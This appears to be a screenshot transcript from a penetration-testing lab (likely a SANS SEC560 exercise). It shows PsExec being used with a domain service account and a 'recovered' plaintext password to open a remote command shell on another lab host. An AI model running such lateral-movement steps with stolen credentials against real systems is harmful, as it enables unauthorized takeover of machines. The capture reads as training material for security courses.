 \\10.10.10.5: cmd.exe
Microsoft Windows [Version 10.0.17134.765]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\sec560>cd C:\Tools\SysinternalsSuite
C:\Tools\SysinternalsSuite>PsExec64.exe -accepteula -u sec560.local\svcsqlserver \\10.10.10.10 cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Password:
Type the recovered password: Jabbathehut23
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>